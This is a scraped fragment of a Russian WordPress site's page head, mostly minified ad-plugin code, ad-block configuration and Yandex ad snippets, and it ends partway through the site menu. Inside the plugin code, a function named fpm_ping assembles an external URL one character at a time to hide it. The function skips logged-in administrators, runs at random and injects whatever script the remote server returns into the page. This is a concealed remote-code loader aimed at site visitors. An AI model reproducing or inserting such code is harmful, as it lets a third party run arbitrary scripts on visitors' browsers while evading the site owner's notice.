t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};</script> <script data-noptimize data-wpfc-render=false>window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat([{"id":"76173","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76174","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76175","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-11 -->\n<div id=\"yandex_rtb_R-A-494920-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-11',\n    blockId: 'R-A-494920-11'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"88820","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"}},"content":{"restriction":{"title_less":"3"}},"user":[]},{"id":"94536","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"}},"content":[],"user":[]},{"id":"94812","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"101953","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-14 -->\n<div id=\"yandex_rtb_R-A-494920-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-14',\n    blockId: 'R-A-494920-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"103375","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-15 -->\n<div id=\"yandex_rtb_R-A-494920-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-15',\n    blockId: 'R-A-494920-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);</script> <script data-noptimize data-wpfc-render=false>!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script>  <script src=/wp-content/themes/2021god/js/jquery-2.1.4.min.js></script> <script src="/wp-content/themes/2021god/js/jquery.easing.1.3.js?ver=4.2.3"></script> <script src=/wp-content/themes/2021god/js/newbuttons.js></script> <script>$.noConflict(true);</script> <script src=https://2021god.com/wp-content/themes/2021god/js/device.js></script> <script src=/wp-content/themes/2021god/js/copy_content.js></script> <script async src=https://yastatic.net/pcode/adfox/header-bidding.js></script> <script src=https://ads.digitalcaramel.com/js/2021god.com.js></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'fullscreen',blockId:'R-A-494920-16'})})</script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'floorAd',blockId:'R-A-494920-17'})})</script> </head><body
class="post-template-default single single-post postid-90716 single-format-standard _masterslider _ms_version_3.9.1"><div
id=hostcheck></div><span
class=Check2021god.com></span><noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-P86PHRV"
height=0 width=0 style=display:none;visibility:hidden></iframe></noscript><header
id=header><div
class="top main-color-bg"><div
class=inner-wrap><div
class=top-menu><div
class=top-arrow></div><div
class=bottom-arrow></div><ul
id=menu-top class=menu><li
id=menu-item-8 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a
href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-12 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a
href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a><ul
class=sub-menu>
<li
id=menu-item-10 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a
href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-50399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50399"><a
href=https://2021god.com/category/zdorove-2021/ >Здоровье 2021</a></li>
<li
id=menu-item-101471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101471"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-93241 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93241"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a
href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-91006 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91006"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
